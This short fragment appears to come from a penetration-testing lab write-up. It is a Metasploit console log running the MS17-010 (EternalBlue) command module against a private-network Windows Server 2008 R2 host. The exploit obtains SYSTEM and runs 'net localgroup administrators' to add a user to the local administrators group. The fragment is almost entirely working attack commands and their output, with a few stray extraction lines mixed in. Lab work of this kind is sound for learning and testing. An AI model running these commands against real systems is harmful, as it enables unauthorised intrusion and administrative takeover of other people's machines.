 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators awy233 awy@233 /add
COMMAND ⇒ net localgroup administrators awy233 awy@233 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
主文件夹
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net localgroup administrators awy233 awy@233 /add":
OneForAll
use.txt
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed